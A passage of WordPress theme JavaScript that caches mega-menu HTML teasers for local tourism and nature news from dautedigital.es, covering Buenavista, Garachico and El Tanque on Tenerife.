                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\">Reabren el acceso al ba\u00f1o en Punta de Teno tras la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\">Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\">Casi 3 millones de euros para impulsar un plan de sostenibilidad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\">LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/IMG_A44FBF63BD2A-1-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas\/\"  rel=\"bookmark\" title=\"Reabren el acceso al ba\u00f1o en Punta de Teno tras la aparici\u00f3n de microalgas\">Reabren el acceso al ba\u00f1o en Punta de Teno tras la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/10\/Parque-Rural-de-Teno-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno\/\"  rel=\"bookmark\" title=\"Casi 3 millones de euros para impulsar un plan de sostenibilidad tur\u00edstica en la Isla Baja y Teno\">Casi 3 millones de euros para impulsar un plan de sostenibilidad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2018\/11\/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/garachico\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera\/\"  rel=\"bookmark\" title=\"LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a los eventos de inundaci\u00f3n costera\">LIFE Garachico presenta una herramienta que explora la situaci\u00f3n frente a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/el-ultimo-farero-de-punta-de-teno-antonio-hurtado\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El \u00faltimo farero de Punta de Teno: Antonio Hurtado\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El \u00faltimo farero de Punta de Teno: Antonio Hurtado\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/antoniohurtado_ultimofareropuntadeteno-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/04\/antoniohurtado_ultimofareropuntadeteno-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/04\/el-ultimo-farero-de-punta-de-teno-antonio-hurtado\/\"  rel=\"bookmark\" title=\"El \u00faltimo farero de Punta de Teno: Antonio Hurtado\">El \u00faltimo farero de Punta de Teno: Antonio Hurtado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\">Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/05\/sin-planificacion-no-puede-haber-gestion-y-uso-publico-del-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/05\/jornadas_eltanque4-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/05\/jornadas_eltanque4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/el-tanque-turismo-y-naturaleza\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/05\/sin-planificacion-no-puede-haber-gestion-y-uso-publico-del-territorio\/\"  rel=\"bookmark\" title=\"Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio\">Sin planificaci\u00f3n no puede haber gesti\u00f3n y uso p\u00fablico del territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/el-tanque-busca-financiacion-para-el-mirador-flotante-de-la-atalaya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/276043418_10221587594018799_148370411693078489_n-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/03\/276043418_10221587594018799_148370411693078489_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/el-tanque-turismo-y-naturaleza\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/03\/el-tanque-busca-financiacion-para-el-mirador-flotante-de-la-atalaya\/\"  rel=\"bookmark\" title=\"El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya\">El Tanque busca financiaci\u00f3n para el mirador flotante de La Atalaya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/el-cabildo-instala-el-tanque-una-estacion-meteorologica-para-monitorizar-el-cambio-climatico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el cambio clim\u00e1tico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el cambio clim\u00e1tico\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/20220204-cabildo_meteo-ecomuseo-036-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/20220204-cabildo_meteo-ecomuseo-036-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/el-tanque-turismo-y-naturaleza\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/el-cabildo-instala-el-tanque-una-estacion-meteorologica-para-monitorizar-el-cambio-climatico\/\"  rel=\"bookmark\" title=\"El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el cambio clim\u00e1tico\">El Cabildo instala El Tanque una estaci\u00f3n meteorol\u00f3gica para monitorizar el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\">Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/aparece-una-tintorera-de-3-metros-en-la-costa-de-las-cruces\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aparece una tintorera de 3 metros en la costa de Las Cruces\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aparece una tintorera de 3 metros en la costa de Las Cruces\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-05-at-16.09.28-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-05-at-16.09.28-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/aparece-una-tintorera-de-3-metros-en-la-costa-de-las-cruces\/\"  rel=\"bookmark\" title=\"Aparece una tintorera de 3 metros en la costa de Las Cruces\">Aparece una tintorera de 3 metros en la costa de Las...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/el-cabildo-mejora-el-sendero-de-los-lavaderos-de-vina-grande-con-95-000-euros\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande con 95.000 euros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande con 95.000 euros\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/20230210-Isabel-Garcia-La-Vina-Garachico-8-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/20230210-Isabel-Garcia-La-Vina-Garachico-8-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" 